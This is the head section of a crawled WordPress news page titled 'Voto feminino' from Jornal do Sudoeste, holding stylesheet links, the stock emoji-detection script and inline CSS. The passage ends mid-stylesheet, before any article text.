

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/voto-feminino/
body_size: 49558
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Voto feminino &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Voto feminino" href="https://www.jornaldosudoeste.com/voto-feminino/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e7406b32 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a8e15c09{text-align:center;border-top:3px solid #53460c;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:60%;flex-basis:calc(100% - 75px);}.gb-grid-wrapper > .gb-grid-column-a8e15c09 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-396b5483{display:flex;flex-direction:column;column-gap:1rem;row-gap:1rem;position:relative;padding:1rem 2rem;border-radius:5px;border:1px solid var(--contrast-3);}.gb-grid-wrapper > .gb-grid-column-396b5483{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-fd559043{align-items:center;margin-left:-10px;}.gb-grid-wrapper-fd559043 > .gb-grid-column{padding-left:10px;padding-bottom:20px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > 